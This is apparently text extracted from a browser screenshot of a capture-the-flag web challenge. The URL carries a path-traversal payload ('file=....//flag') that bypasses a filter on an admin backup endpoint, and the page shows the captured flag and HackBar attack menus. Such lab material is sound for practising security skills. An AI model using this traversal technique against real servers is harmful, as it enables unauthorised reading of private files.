 不安全 8080-8b043ee7-d9b9-4535-b587-5d09a9bf034a.challenge.ctfplus.cn/api/admin?action=backup&file=....//flag
GitHub Dashboard 我的小窝 ai 练习 ctf web 娱乐 web文 取证 LoeiFy/Diaspora:... 语言 挖
XMCTF{b6f6abd0-3310-4b33-9460-81354905cbd0}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://8080-8b043ee7-d9b9-4535-b587-5d09a9bf034a.challenge.ctfplus.cn/api/admin?action=backup&file=....//flag
Use POST method MODIFY HEADER